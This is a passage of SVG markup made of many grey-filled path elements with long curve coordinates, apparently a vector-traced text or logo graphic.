  C266.854553,912.213257 268.794769,918.207092 270.465729,925.493164   C272.307190,917.073608 273.884979,909.859619 275.535828,902.311646   C278.760925,902.311646 282.164001,902.311646 286.434906,902.311646   C284.174194,910.554504 282.024628,918.392090 279.698608,926.598999  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M682.968445,985.000610   C689.587769,993.792175 688.997009,1002.878174 684.928711,1011.893433   C682.158630,1018.031738 674.099548,1021.169922 666.976929,1018.662292   C664.003235,1017.615234 661.561340,1017.443359 658.650024,1017.924988   C656.398682,1018.297485 654.036316,1017.999390 651.364990,1017.999390   C651.364990,1001.627747 651.364990,985.590820 651.364990,969.275879   C654.782349,969.275879 658.035950,969.275879 661.751953,969.275879   C661.751953,973.946289 661.751953,978.537292 661.751953,983.701904   C669.354309,979.994446 676.323547,979.223145 682.968445,985.000610  M663.407959,993.173523   C662.938599,995.550293 662.132751,997.917542 662.065491,1000.305603   C661.890869,1006.508667 664.921448,1010.729004 669.309692,1010.928406   C672.962891,1011.094482 677.431152,1005.658569 676.779724,1000.318481   C676.372803,996.983337 674.505676,993.230957 672.097717,990.902954   C669.695496,988.580322 666.208740,989.622070 663.407959,993.173523  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M189.000000,930.934692   C189.000000,933.726074 189.000000,936.028442 189.000000,938.734375   C185.203766,938.470154 181.486786,940.639404 178.793686,937.382446   C174.983459,938.530457 171.007751,940.705139 167.091690,940.602600   C163.895752,940.518860 160.088974,938.385315 157.737549,935.995300   C149.313217,927.432495 151.639664,907.892822 161.445145,903.326538   C166.771790,900.845886 172.301666,901.151733 177.965668,904.572632   C177.965668,899.717773 177.965668,895.174377 177.965668,890.325317   C181.675690,890.325317 184.930374,890.325317 189.000000,890.325317   C189.000000,903.649292 189.000000,917.047485 189.000000,930.934692  M164.379089,926.814575   C166.775040,928.449890 169.099396,931.289124 171.583801,931.436829   C175.262955,931.655579 177.777390,928.719666 177.987762,924.693909   C178.119354,922.175781 178.467712,919.498596 177.806213,917.149841   C176.855530,913.774353 175.035858,910.680359 170.624069,911.002441   C166.365738,911.313293 164.703003,914.345764 164.108902,917.881409   C163.662231,920.539612 164.068146,923.341125 164.379089,926.814575  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M68.369339,1010.775696   C72.514656,1005.562195 77.670166,1006.926453 82.700508,1007.340881   C82.129539,1016.468262 71.011673,1021.087219 63.689392,1019.816223   C48.433666,1017.168091 46.055088,1009.457825 47.074074,995.035339   C47.650909,986.871033 56.747997,979.291321 65.258919,980.125427   C78.921326,981.464478 83.178391,986.629517 83.746651,1003.000000   C79.466797,1003.000000 75.197327,1003.000000 70.927864,1003.000000   C66.602318,1003.000000 62.276764,1003.000000 57.935440,1003.000000   C58.507195,1008.872375 61.278275,1011.009888 68.369339,1010.775696  M70.264526,991.125916   C63.308865,987.635559 59.909786,988.959229 58.495087,995.848511   C63.090946,995.848511 67.655869,995.848511 72.603912,995.848511   C71.941978,994.279602 71.383842,992.956726 70.264526,991.125916  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M535.143860,988.347717   C539.031006,980.965454 549.297607,978.772583 557.609131,981.361389   C565.822571,983.919678 570.539734,993.585632 568.572510,1002.817993   C560.297852,1002.817993 551.886108,1002.817993 543.454407,1002.817993   C543.787964,1009.701111 549.223633,1012.920532 554.775513,1010.065063   C561.243713,1006.738464 561.243713,1006.738464 568.218018,1007.231323   C568.484436,1016.468201 555.290405,1020.726196 548.485962,1019.823608   C531.589600,1017.582520 528.861816,1000.664673 535.143860,988.347717  M545.140564,991.581116   C544.601257,992.919128 544.061951,994.257080 543.514282,995.615723   C548.412292,995.615723 553.051270,995.615723 557.817200,995.615723   C555.232056,988.828552 552.554077,987.883606 545.140564,991.581116  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M660.000244,921.042175   C661.186218,908.746216 664.153137,904.423645 672.066772,902.243958   C688.056213,897.839966 698.852722,908.631287 696.652100,923.919678   C688.295410,923.919678 679.794373,923.919678 671.203735,923.919678   C672.399475,931.262817 677.921753,933.805481 683.565430,930.860901   C687.094604,929.019592 691.177429,928.239502 695.285156,926.893677   C696.131836,935.040222 689.864807,940.111206 679.892090,940.984558   C668.490051,941.983215 660.376892,934.030151 660.000244,921.042175  M679.323425,910.024170   C675.437012,910.739258 671.498779,911.398987 671.834900,916.642883   C676.589722,916.642883 681.130676,916.642883 685.671631,916.642883   C685.921570,916.223694 686.171570,915.804565 686.421509,915.385376   C684.314148,913.622314 682.206726,911.859253 679.323425,910.024170  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M583.000000,980.389648   C583.045288,981.616394 583.090454,982.420471 583.169434,983.825256   C588.660034,980.199951 594.072998,979.234070 600.003845,981.918274   C603.809143,983.640503 605.771729,986.564819 605.895996,990.295532   C606.194458,999.252258 605.992554,1008.225647 605.992554,1017.594727   C602.690735,1017.594727 599.658997,1017.594727 596.000000,1017.594727   C596.000000,1011.284851 596.011353,1005.020142 595.996826,998.755432   C595.982422,992.590942 594.049927,989.148071 590.591370,989.061890   C586.680176,988.964478 583.154236,993.445129 583.031921,999.032898   C582.898071,1005.147644 583.001465,1011.267578 583.001465,1017.688171   C579.628357,1017.688171 576.707947,1017.688171 573.391724,1017.688171   C573.391724,1001.700317 573.391724,985.682251 573.391724,969.330566   C576.333984,969.330566 579.254761,969.330566 583.000000,969.330566   C583.000000,972.811157 583.000000,976.389099 583.000000,980.389648  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M644.127197,989.127319   C644.470032,995.973267 644.662964,1002.404602 645.032959,1008.825684   C645.196411,1011.661987 645.718872,1014.477661 646.150696,1017.871826   C642.515686,1017.232483 638.023499,1019.933716 635.063110,1016.867126   C630.238892,1017.844238 625.593079,1019.982971 621.329529,1019.386902   C613.655457,1018.314026 611.144592,1013.571228 612.008484,1005.203979   C612.535522,1000.099854 617.135254,996.707336 624.356689,995.991333   C626.633545,995.765625 628.942322,995.520996 631.132935,994.912292   C632.186279,994.619568 633.700439,993.489502 633.733826,992.685730   C633.771301,991.783630 632.467651,990.148071 631.578247,990.021667   C629.515747,989.728333 626.160522,989.346924 625.433289,990.423096   C622.199219,995.208496 617.871399,993.958130 613.629028,993.838806   C611.967773,986.535767 617.333923,981.815857 621.957947,981.333191   C627.278076,980.777893 632.907166,981.180481 638.109863,982.406616   C640.454529,982.959290 642.091309,986.515259 644.127197,989.127319  M622.131958,1008.289429   C623.735046,1012.468079 626.934326,1012.483276 630.117859,1010.810364   C633.498108,1009.034119 634.844543,1006.034973 632.864746,1000.655823   C628.944153,1003.150696 625.499207,1005.342834 622.131958,1008.289429  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M786.224609,989.009033   C784.960205,989.436584 783.945312,989.689453 783.255737,990.306091   C778.587952,994.479736 778.610168,994.504578 771.550110,993.567139   C770.939148,987.211792 774.062073,982.115845 780.019409,981.244751   C784.402405,980.603760 789.065552,980.621094 793.426025,981.374512   C800.193298,982.543823 802.785950,986.096558 802.968567,993.106750   C803.115906,998.762756 802.887268,1004.429016 803.053650,1010.083984   C803.122864,1012.437622 803.784607,1014.773804 804.284973,1017.763855   C800.564148,1017.640137 796.309204,1019.304382 791.714966,1016.119263   C787.523499,1019.451294 782.100708,1021.449036 775.793518,1018.362610   C771.044556,1016.038635 769.308716,1012.441406 770.032654,1005.389282   C770.514648,1000.693420 773.405273,998.006958 777.891418,997.021179   C781.080017,996.320435 784.368469,996.011902 787.495117,995.118103   C789.101929,994.658752 790.452087,993.301697 791.918213,992.350342   C790.153687,991.234497 788.389221,990.118591 786.224609,989.009033  M791.642517,1006.778809   C791.715027,1005.259460 791.787598,1003.740051 791.883972,1001.721130   C788.408142,1002.612000 785.503845,1002.856140 783.176147,1004.143005   C781.809570,1004.898438 781.360291,1007.313049 780.498352,1008.981384   C782.350586,1009.811096 784.361145,1011.530090 786.013306,1011.235901   C787.902893,1010.899536 789.473877,1008.773560 791.642517,1006.778809  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M308.900513,991.088318   C312.136658,981.057739 324.231018,977.924072 333.890564,981.457214   C343.706573,985.047607 346.128296,995.609924 344.683533,1004.530334   C342.152954,1020.155090 326.099487,1022.714783 316.066589,1017.547913   C307.982330,1013.384460 304.857819,1002.108337 308.900513,991.088318  M332.106567,1007.345520   C332.527161,1006.291809 333.022186,1005.261169 333.355743,1004.180542   C335.000366,998.852661 333.626160,993.300659 330.099915,990.642151   C327.365845,988.580994 324.678741,988.564087 321.932526,990.613403   C318.417511,993.236389 316.996033,998.949524 318.607361,1004.148560   C320.806946,1011.245789 325.819977,1012.704773 332.106567,1007.345520  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M257.923706,981.572632   C260.996857,980.894714 263.799957,979.852051 266.480927,980.104797   C277.520050,981.145386 282.195435,984.348083 284.807220,996.993225   C286.155853,1003.522644 282.491028,1015.171448 274.698212,1018.240540   C264.211792,1022.370483 252.228317,1017.942139 248.790604,1009.797058   C244.642944,999.969971 247.587494,984.825500 257.923706,981.572632  M258.000122,1001.288330   C257.734680,1005.905640 260.148529,1009.263733 264.189728,1010.328552   C266.290314,1010.882080 269.628632,1009.441345 271.441650,1007.820679   C275.229431,1004.434570 274.883850,995.614746 271.401184,991.899780   C267.841217,988.102356 264.038910,987.780151 260.864014,991.897278   C259.133301,994.141602 258.905548,997.544922 258.000122,1001.288330  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M78.030869,906.116211   C78.768173,909.011230 79.709526,911.492432 79.939972,914.038086   C80.678925,922.200745 78.507507,930.558228 82.248665,939.648193   C77.665482,938.898865 73.891960,938.137573 70.080482,937.743042   C68.871735,937.617920 67.492683,938.327820 66.310104,938.900391   C61.232220,941.359009 55.665844,941.959595 51.484192,938.389160   C48.917141,936.197205 47.357029,931.597778 47.251850,928.023254   C47.069698,921.832825 52.909206,917.528992 60.145588,916.963257   C63.765869,916.680176 67.826996,917.085266 69.971611,912.976990   C65.382202,908.772278 62.255222,909.087341 58.881443,913.383667   C58.045948,914.447571 55.939915,914.729431 54.360668,914.938660   C52.419491,915.195862 50.418293,915.000000 48.235485,915.000000   C48.963886,909.493469 50.237141,904.408325 55.839661,903.087646   C63.352936,901.316528 71.138931,900.058533 78.030869,906.116211  M67.853806,930.301575   C68.684776,928.135010 69.515747,925.968445 70.704430,922.869263   C67.110001,923.381226 64.735275,923.625549 62.400017,924.074951   C59.225178,924.685913 57.044258,926.492920 58.177364,929.905518   C59.201237,932.989197 61.848835,933.144043 64.599846,931.984253   C65.502960,931.603577 66.406525,931.223938 67.853806,930.301575  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M225.683258,936.804077   C219.290771,941.369568 212.540604,941.868469 205.659546,939.730591   C198.158371,937.400024 193.876648,930.577698 194.184006,920.435425   C194.476532,910.782532 197.912704,905.131409 205.315842,902.356445   C213.426132,899.316528 222.597351,901.388489 227.635742,907.138428   C234.310638,914.756042 233.510559,928.760559 225.683258,936.804077  M213.375610,910.024719   C203.859344,910.665955 203.209045,923.904724 207.339493,928.816040   C210.815964,932.949768 214.608200,933.015625 218.379562,929.121216   C223.820114,923.503296 221.729218,914.134705 213.375610,910.024719  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M148.961761,926.405151   C145.581070,941.580505 128.234375,943.844421 118.892014,937.578125   C112.714699,933.434814 109.036751,921.485535 113.347961,911.262085   C116.471062,903.856140 125.925446,899.331909 134.356232,901.217896   C143.942001,903.362244 148.989197,909.656189 148.999130,919.482666   C149.001312,921.645752 148.992508,923.808899 148.961761,926.405151  M138.000000,920.510132   C138.298203,916.518799 137.614410,912.898071 133.559814,911.047180   C129.022949,908.976135 125.246895,910.665588 123.295067,915.398987   C120.738136,921.599854 122.656326,929.046021 127.305038,930.965210   C133.357864,933.464111 137.798706,929.487732 138.000000,920.510132  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M744.956299,935.836853   C741.339844,924.342957 745.704163,917.749329 756.978333,916.963318   C759.088867,916.816223 761.238281,916.425415 763.233032,915.745850   C764.278320,915.389648 765.355042,914.292297 765.757874,913.269714   C765.933411,912.824036 764.516479,911.124268 763.711304,911.038269   C761.411377,910.792603 757.505493,910.280029 756.979065,911.295959   C754.233765,916.595093 749.831177,914.681274 745.873291,914.904175   C744.242981,908.896545 747.595215,903.007141 754.032715,902.298340   C759.342651,901.713623 764.919800,902.351257 770.223022,903.308899   C774.136108,904.015564 776.096985,907.225891 776.022217,911.450806   C775.928040,916.771484 775.815674,922.103760 776.063049,927.414673   C776.235168,931.111084 776.999390,934.779907 777.658813,939.638123   C773.849243,938.859070 770.233154,937.929749 766.558350,937.471436   C765.279053,937.311768 763.807739,938.212952 762.504272,938.806030   C756.116821,941.712036 750.204407,941.649170 744.956299,935.836853  M761.345154,923.850952   C759.630249,924.372131 757.565796,924.476562 756.302429,925.536072   C755.128967,926.520264 753.953369,928.804749 754.346619,930.001343   C754.771362,931.293823 757.599548,933.129150 758.358459,932.739502   C761.090027,931.336914 764.133850,929.543579 765.641296,927.042847   C767.086121,924.645874 765.977661,921.991638 761.345154,923.850952  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M186.101227,1008.902222   C187.065186,999.690247 192.516708,996.156982 200.854004,995.952454   C201.799179,995.929260 202.781677,995.536499 203.661346,995.129944   C205.445648,994.305298 207.171371,993.353821 208.921249,992.454712   C208.075775,991.562805 207.288300,989.991028 206.373398,989.913025   C204.097382,989.718811 200.275879,989.438354 199.703735,990.547974   C196.862808,996.058105 192.449112,993.476868 188.571030,993.835754   C187.635910,987.337219 190.696167,982.086975 196.904327,981.328674   C202.042679,980.701172 207.449341,981.311646 212.613144,982.143372   C217.054077,982.858765 219.185013,986.152710 219.023712,990.810059   C218.902908,994.297974 218.999817,997.793457 219.000046,1001.285583   C219.000229,1004.112549 218.754486,1006.967651 219.073914,1009.758118   C219.364273,1012.294556 220.269333,1014.760620 221.247360,1018.612244   C216.922089,1017.820496 213.305557,1017.031677 209.647980,1016.564148   C208.508911,1016.418640 207.268860,1017.188171 206.057343,1017.460022   C202.774689,1018.196472 199.449631,1019.599365 196.201279,1019.448486   C190.141846,1019.166992 187.063950,1015.104370 186.101227,1008.902222  M203.580124,1011.120422   C207.856171,1009.555542 210.020950,1006.913635 208.381653,1002.084656   C205.870499,1002.522827 203.305420,1002.376709 201.461716,1003.459229   C199.618790,1004.541260 198.497559,1006.852478 197.059982,1008.624878   C199.016571,1009.597412 200.973160,1010.569946 203.580124,1011.120422  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M431.743103,918.035889   C438.297607,920.332642 439.510315,925.700867 438.909882,930.455627   C438.258636,935.612732 434.169281,938.808594 428.360046,940.071472   C421.630371,941.534302 415.370667,941.338074 409.509094,937.253906   C406.027435,934.827942 404.793640,931.629333 405.213928,927.004395   C407.995575,927.004395 410.623566,926.927551 413.242523,927.047485   C414.114349,927.087463 415.605682,927.477905 415.722992,927.968750   C416.900085,932.894348 420.757690,932.155212 424.135162,931.889282   C425.445923,931.786133 426.660400,930.459900 427.918701,929.690857   C426.960022,928.769165 426.154755,927.399841 425.014130,927.008972   C421.454651,925.788879 417.704163,925.125183 414.147339,923.898804   C409.584717,922.325684 405.723297,920.102173 405.943512,914.183960   C406.159943,908.367798 408.447449,903.799072 414.130615,902.673950   C419.237549,901.662903 424.821716,901.853882 429.994446,902.717773   C435.360321,903.613831 437.397888,908.144775 437.903046,913.921997   C433.409454,913.399292 428.868622,915.920837 425.153076,911.054993   C424.221527,909.834961 420.870544,910.305969 418.638428,910.350281   C418.109314,910.360779 417.155426,911.826172 417.222229,912.545593   C417.288269,913.256531 418.288116,914.221985 419.069672,914.467896   C423.131531,915.745972 427.254547,916.829834 431.743103,918.035889  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M293.945770,945.036621   C299.325745,944.483398 300.494507,942.930237 298.965332,938.409668   C294.971497,926.602722 290.871490,914.831787 286.466858,902.038635   C290.217896,902.038635 293.276764,901.892212 296.305756,902.128601   C297.206024,902.198853 298.537323,903.185059 298.796417,904.022278   C301.075867,911.388245 303.157593,918.815369 305.599823,927.269775   C307.277435,921.144775 308.585205,915.872131 310.171936,910.684875   C313.103882,901.099854 313.172028,901.120728 323.955444,902.431519   C320.127655,913.322693 316.328705,924.134155 312.527771,934.945007   C311.383728,938.198914 310.332977,941.489868 309.068451,944.696411   C305.527832,953.674561 302.867432,954.942505 291.479401,953.389526   C292.170074,950.569458 292.844574,947.815552 293.945770,945.036621  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M501.033569,902.964294   C497.038788,914.041809 493.053894,925.122925 489.041534,936.194092   C488.145477,938.666565 486.980804,941.052979 486.234680,943.566467   C483.181763,953.850952 479.442230,954.843994 469.356445,953.598999   C469.356445,950.933411 469.356445,948.217285 469.356445,945.520630   C477.490753,944.216980 477.763672,943.870300 475.069977,936.095154   C471.841431,926.776001 468.413696,917.525940 465.158752,908.215759   C464.533386,906.427063 464.307983,904.498535 463.761169,902.011963   C467.196289,902.011963 470.038177,901.721802 472.768982,902.146362   C473.961090,902.331665 475.508209,903.792542 475.897461,904.996399   C478.166962,912.015930 480.140686,919.131042 482.501465,927.194763   C484.997589,918.330322 487.248901,910.335205 489.509155,902.308350   C493.270996,902.308350 496.899048,902.308350 500.763306,902.653870   C500.999512,902.999390 501.033569,902.964294 501.033569,902.964294  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M100.811234,1019.000000   C91.233536,1018.992554 87.056870,1014.934692 87.015457,1005.844666   C86.979858,998.032776 87.072617,990.220215 87.132233,982.408203   C87.134438,982.118896 87.385727,981.831482 87.646606,981.275269   C90.779167,981.275269 94.028534,981.275269 98.000076,981.275269   C98.000076,988.755859 98.041191,996.171570 97.979889,1003.586365   C97.955276,1006.563232 98.006599,1009.405334 101.812584,1009.965515   C105.725449,1010.541260 108.951492,1009.592529 109.380508,1005.071533   C109.832245,1000.311157 109.854340,995.507141 109.984940,990.720093   C110.066071,987.746277 110.000000,984.768311 110.000000,981.397217   C113.656334,981.397217 117.019661,981.397217 120.696022,981.397217   C120.696022,993.370422 120.696022,1005.270203 120.696022,1017.682983   C114.341866,1018.934692 107.536095,1016.219116 100.811234,1019.000000  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M550.003418,905.239441   C550.839600,903.848450 551.579529,902.275757 552.524780,902.140747   C555.096313,901.773560 557.754761,902.014648 560.686523,902.014648   C560.686523,914.351807 560.686523,926.253235 560.686523,938.660156   C557.229858,938.410889 553.392761,940.862793 550.100159,936.651794   C546.527344,941.175232 541.140015,940.381897 536.142761,939.826782   C528.275513,938.952881 527.735718,932.091675 527.227234,926.438354   C526.518311,918.557251 527.048706,910.564636 527.048706,902.313110   C530.701599,902.313110 533.953552,902.313110 538.001465,902.313110   C538.001465,909.836304 537.908813,917.412903 538.033936,924.985840   C538.117859,930.069031 540.762634,932.480896 545.274231,930.717712   C547.379639,929.894958 549.534363,926.550049 549.785889,924.151062   C550.423950,918.064575 549.999756,911.866760 550.003418,905.239441  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M389.000000,927.007202   C388.851257,922.711060 389.262238,918.761780 388.330505,915.159851   C387.823120,913.198486 385.032227,910.524231 383.279388,910.530273   C381.252319,910.537292 378.202972,912.739685 377.444672,914.702515   C376.186554,917.959045 376.218445,921.776917 376.047974,925.374451   C375.844482,929.668457 376.000000,933.979492 376.000000,938.639526   C372.599213,938.639526 369.565277,938.639526 366.262634,938.639526   C366.262634,926.530090 366.262634,914.617615 366.262634,902.101196   C369.817596,903.038147 374.320831,899.296021 376.059265,903.884277   C380.980652,903.253296 385.828552,902.276794 390.703369,902.116028   C394.812256,901.980530 398.822662,905.907593 398.916321,909.982727   C399.133575,919.435181 398.985474,928.896118 398.985474,938.673584   C395.654938,938.673584 392.731689,938.673584 389.000000,938.673584   C389.000000,935.000732 389.000000,931.249817 389.000000,927.007202  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M835.114807,982.585693   C840.293518,985.074280 841.391113,989.422180 842.122498,995.002747   C837.538940,994.119812 832.882385,997.432495 829.590149,991.392700   C827.845825,988.192749 821.075562,989.483276 820.221252,993.088318   C819.287842,997.026978 818.707642,1001.393555 819.496338,1005.263184   C819.947327,1007.476074 823.551453,1010.682373 825.517334,1010.534546   C827.949341,1010.351746 830.154724,1007.154175 832.457947,1005.259155   C832.226624,1004.840942 831.995239,1004.422729 831.763916,1004.004517   C834.248352,1004.004517 836.733215,1003.978821 839.216980,1004.019165   C840.022705,1004.032227 840.825623,1004.218079 841.590576,1004.319702   C842.302124,1014.482178 832.351624,1021.652344 822.555420,1019.684570   C810.896973,1017.342651 805.325317,1007.009460 808.302612,994.331482   C811.436462,980.987244 822.025818,978.697266 835.114807,982.585693  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M580.869751,894.314331   C580.957153,897.248840 580.957153,899.730957 580.957153,902.486145   C582.971680,902.805969 584.703857,903.080933 586.704834,903.398621   C586.704834,905.379883 586.704834,907.304077 586.704834,909.547119   C585.022217,909.815918 583.287659,910.093079 581.013550,910.456360   C581.013550,916.580444 580.699707,922.726990 581.228882,928.800049   C581.365234,930.365112 584.152344,931.699280 585.721741,933.139526   C586.049377,932.892517 586.377075,932.645508 586.704712,932.398499   C586.704712,934.669983 586.704712,936.941467 586.704712,939.888916   C583.495667,939.888916 580.181213,940.281128 577.000488,939.795959   C572.355408,939.087463 569.820984,936.278076 569.955322,931.213928   C570.135803,924.406067 570.000122,917.589905 570.000122,910.494751   C568.353516,910.176758 566.958923,909.907410 565.292725,909.585632   C565.292725,907.624817 565.292725,905.697266 565.292725,903.461914   C566.634888,903.189392 568.035583,902.905029 569.865479,902.533508   C569.865479,899.633484 569.865479,896.698425 569.865479,892.736267   C573.846069,893.146729 577.314270,893.504333 580.869751,894.314331  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M500.981995,903.016479   C502.442474,902.966919 503.920532,902.900269 505.812134,902.815002   C505.812134,899.715881 505.812134,896.776306 505.812134,893.417786   C509.595642,893.417786 512.965759,893.417786 516.809143,893.417786   C516.809143,896.333740 516.809143,899.253662 516.809143,902.443970   C518.937317,902.785706 520.664185,903.063049 522.685791,903.387634   C522.685791,905.339722 522.685791,907.265137 522.685791,909.538391   C521.068970,909.794678 519.337463,910.069153 517.033081,910.434448   C517.033081,916.674438 516.755249,922.969421 517.246094,929.203918   C517.356323,930.603943 520.153931,931.792358 522.672058,932.315796   C522.672058,934.701294 522.672058,937.086792 522.672058,939.961121   C519.511963,939.961121 516.531067,940.228027 513.616150,939.903320   C508.230316,939.303345 506.136017,936.747314 506.028809,930.811035   C505.908813,924.168457 506.001221,917.522095 506.001221,910.599670   C504.443329,910.255127 503.059296,909.949036 501.008545,909.495544   C501.008545,907.720154 501.008545,905.788452 501.021057,903.410522   C501.033569,902.964294 500.999512,902.999390 500.981995,903.016479  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M457.000122,926.711609   C456.364014,930.831116 458.295166,932.325012 461.757202,932.263184   C461.757202,934.911255 461.757202,937.167908 461.757202,940.000000   C459.746704,940.000000 457.969940,940.000793 456.193176,939.999817   C448.555084,939.995728 446.015381,937.519897 446.002350,930.033936   C445.991119,923.581848 446.000000,917.129761 446.000000,910.377075   C444.263245,910.125305 442.861877,909.922119 441.255676,909.689270   C441.255676,907.547363 441.255676,905.624512 441.255676,903.407959   C442.700226,903.154236 444.099884,902.908386 445.781830,902.612976   C445.917999,899.585449 446.049835,896.653442 446.197723,893.365112   C449.703918,893.365112 453.069061,893.365112 456.893738,893.365112   C456.893738,896.423889 456.893738,899.351990 456.893738,902.521729   C458.678711,902.841797 460.074127,903.092041 461.720490,903.387268   C461.720490,905.395142 461.720490,907.316650 461.720490,909.547363   C460.354279,909.818848 458.956268,910.096619 457.000000,910.485352   C457.000000,915.706299 457.000000,920.976807 457.000122,926.711609  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M243.495728,982.545044   C243.797699,984.673157 243.797699,986.479431 243.797699,988.571289   C241.977402,988.841309 240.244156,989.098450 238.014328,989.429260   C238.014328,995.627808 237.697754,1001.775146 238.232803,1007.847534   C238.369751,1009.401855 241.198914,1010.718933 243.718201,1011.434143   C243.718201,1013.702942 243.718201,1015.971741 243.718201,1018.951477   C240.630219,1018.951477 237.460602,1019.381348 234.463318,1018.846069   C230.433289,1018.126404 227.716660,1015.974792 227.923050,1011.077698   C228.223190,1003.955444 228.000092,996.811157 228.000092,989.375183   C226.262344,989.125000 224.861404,988.923279 223.251663,988.691528   C223.251663,986.534546 223.251663,984.608032 223.251663,982.384766   C224.723953,982.143555 226.127182,981.913635 227.783493,981.642273   C227.924652,978.550110 228.058731,975.613159 228.207962,972.343933   C231.295929,972.343933 234.217850,972.343933 237.786942,972.343933   C237.786942,975.260498 237.786942,978.310486 237.786942,981.616516   C239.984497,981.863098 241.589127,982.043152 243.495728,982.545044  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M761.447876,989.623657   C761.112488,994.807068 761.213074,999.641479 760.952393,1004.456360   C760.728088,1008.598328 761.042419,1011.977173 766.745117,1011.147461   C766.745117,1013.767517 766.745117,1016.032288 766.745117,1018.978333   C763.727234,1018.978333 760.769409,1019.211487 757.862549,1018.926270   C752.946716,1018.443970 751.037598,1016.114258 751.009583,1010.996704   C750.971313,1004.005554 751.000000,997.013977 751.000000,989.697510   C749.426208,989.289734 747.920837,988.899719 746.224182,988.460144   C746.224182,986.473633 746.224182,984.547424 746.224182,982.325195   C747.781921,982.104675 749.185303,981.906006 750.796753,981.677917   C750.936584,978.487671 751.065247,975.552795 751.207092,972.316467   C754.353210,972.316467 757.274658,972.316467 760.838806,972.316467   C760.838806,975.315979 760.838806,978.365417 760.838806,981.624329   C763.040955,981.868652 764.645569,982.046753 766.621033,982.265930   C766.621033,984.324280 766.621033,986.369263 766.621033,988.671692   C764.950134,988.874695 763.338623,989.070496 761.447876,989.623657  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M795.002930,913.274292   C795.000488,917.908203 795.244080,922.088745 794.931641,926.227173   C794.616882,930.397339 795.854431,932.677734 800.675232,932.088684   C800.675232,934.710388 800.675232,937.096375 800.675232,939.961060   C797.499512,939.961060 794.471802,940.374512 791.610352,939.861084   C787.625977,939.146179 784.719666,937.205017 784.925049,932.231262   C785.219299,925.101685 785.000122,917.950867 785.000122,910.533447   C783.383728,910.201294 781.993164,909.915527 780.307922,909.569275   C780.307922,907.659912 780.307922,905.733704 780.307922,903.496521   C781.596130,903.220154 782.993774,902.920349 784.826538,902.527161   C784.826538,899.678101 784.826538,896.744324 784.826538,893.405273   C788.293945,893.405273 791.331726,893.405273 794.841919,893.405273   C794.841919,896.366821 794.841919,899.289673 794.841919,902.468079   C796.976013,902.806458 798.702209,903.080200 800.703796,903.397522   C800.703796,905.378357 800.703796,907.304199 800.703796,908.167725   C798.458862,909.993591 796.731995,911.398010 795.002930,913.274292  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M858.000000,994.015930   C858.000000,1003.674805 858.001282,1012.837219 857.999634,1021.999573   C857.998047,1030.835938 855.685364,1033.108887 846.796631,1032.993896   C845.804138,1032.981079 844.812561,1032.895874 843.412598,1032.822876   C843.412598,1030.048584 843.412598,1027.340332 843.412598,1024.294922   C844.779114,1024.101562 846.180359,1023.903198 847.989502,1023.647095   C847.989502,1009.823792 847.989502,996.230530 847.989502,982.323364   C851.352051,982.323364 854.276123,982.323364 858.000000,982.323364   C858.000000,986.011597 858.000000,989.765503 858.000000,994.015930  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M358.000000,920.999023   C358.000000,927.124329 358.000000,932.749878 358.000000,938.682373   C354.306427,938.682373 351.053711,938.682373 347.396057,938.682373   C347.396057,922.692871 347.396057,906.665771 347.396057,890.317749   C350.694702,890.317749 353.949219,890.317749 358.000000,890.317749   C358.000000,900.342712 358.000000,910.421082 358.000000,920.999023  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M723.000000,998.999512   C723.000000,1005.456543 723.000000,1011.413757 723.000000,1017.682251   C719.305542,1017.682251 716.050964,1017.682251 712.396240,1017.682251   C712.396240,1001.692688 712.396240,985.665894 712.396240,969.317932   C715.692810,969.317932 718.945557,969.317932 723.000000,969.317932   C723.000000,979.008606 723.000000,988.754089 723.000000,998.999512  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M818.983521,903.589111   C821.918762,902.761536 824.568054,902.195435 827.686584,901.529114   C827.686584,905.442017 827.686584,908.498535 827.686584,911.744873   C826.325195,911.844421 825.183716,911.865845 824.060730,912.020935   C819.633667,912.632629 817.034302,915.539917 817.008850,919.968445   C816.973694,926.090271 817.000000,932.212341 817.000000,938.664673   C813.345642,938.664673 810.093933,938.664673 806.416382,938.664673   C806.416382,926.743103 806.416382,914.719482 806.416382,902.179443   C809.981812,903.031555 814.672241,898.986084 816.699585,905.605164   C817.481018,904.918945 818.089294,904.384827 818.983521,903.589111  z" /><path fill="#9D9D9C" opacity="1.000000" stroke="none" d=" M87.000000,919.001282   C87.000000,913.211670 87.000000,907.921631 87.000000,902.320312   C90.352264,902.320312 93.271729,902.320312 96.606216,902.320312   C96.818939,903.513184 97.055763,904.841309 97.109581,905.143066   C100.663826,903.820618 104.265770,902.480469 108.648911,900.849609   C108.648911,905.347412 108.648911,908.403076 108.648911,911.441711   